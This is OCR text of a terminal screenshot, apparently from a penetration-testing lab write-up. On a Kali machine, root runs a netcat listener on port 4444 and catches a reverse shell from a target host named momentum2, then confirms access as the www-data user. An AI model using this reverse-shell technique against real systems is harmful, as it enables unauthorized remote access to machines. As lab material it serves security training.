 root@kali: ~
Session Actions Edit View Help
root@kali: ~ root@kali: ~
┌──(root㉿kali)-[~]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.113] from (UNKNOWN) [10.0.2.170] 55244
bash: cannot set terminal process group (404): Inappropriate ioctl for device
bash: no job control in this shell
www-data@momentum2:/var/www/html/owls$ whoami
whoami
www-data
www-data@momentum2:/var/www/html/owls$